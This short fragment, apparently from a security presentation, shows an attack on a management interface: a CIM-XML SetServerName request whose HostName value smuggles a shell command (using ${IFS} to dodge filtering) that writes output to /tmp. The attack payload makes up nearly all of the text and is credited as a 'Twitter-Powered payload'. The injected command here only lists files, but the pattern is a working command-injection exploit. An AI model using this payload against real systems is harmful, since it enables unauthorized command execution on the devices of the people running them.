 The attack <?xml version="1.0" encoding="UTF-8"?> <CIM CIMVERSION="2.0" DTDVERSION="2.0“> <MESSAGE ID="13" PROTOCOLVERSION="1.0“> <SIMPLEREQ><METHODCALL NAME="SetServerName“> <LOCALCLASSPATH> <LOCALNAMESPACEPATH>   <NAMESPACE NAME="root"/><NAMESPACE NAME="cimv2"/>  </LOCALNAMESPACEPATH>  <CLASSNAME NAME="VAMI_NetworkSetting"/>  </LOCALCLASSPATH> <PARAMVALUE NAME="HostName" PARAMTYPE="string“> <VALUE>121 ;$(echo${IFS}ls${IFS}-l)>/tmp/echo </VALUE> </PARAMVALUE> </METHODCALL> </SIMPLEREQ></MESSAGE></CIM> Kudos to Marsh Ray and others for this Twitter-Powered payload ;-) 